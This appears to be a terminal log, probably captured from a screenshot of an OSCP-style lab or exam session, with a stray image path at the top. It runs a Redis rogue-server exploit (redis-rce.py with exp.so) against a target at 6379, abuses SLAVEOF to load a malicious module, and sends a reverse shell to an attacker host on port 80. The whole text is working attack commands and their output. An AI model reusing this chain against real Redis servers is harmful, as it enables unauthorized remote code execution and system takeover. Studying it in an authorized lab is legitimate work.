 ┌──(kali㉿kali)-[~/OSCP/exam/redis-rce]
└─$ python3 redis-rce.py -f ../redis-rogue-server/exp.so
-r 192.168.108.110 -p 6379 -L 192.168.49.108 -P 6379
[*] Connecting to  192.168.108.110:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.108.110:6379
[*] Setting filename
[+] Accepted connection from 192.168.108.110:6379
[*] Start listening on 192.168.49.108:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.108.110:51712
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse sh
ell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.49.108
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.49.108:80
[*] Clean up..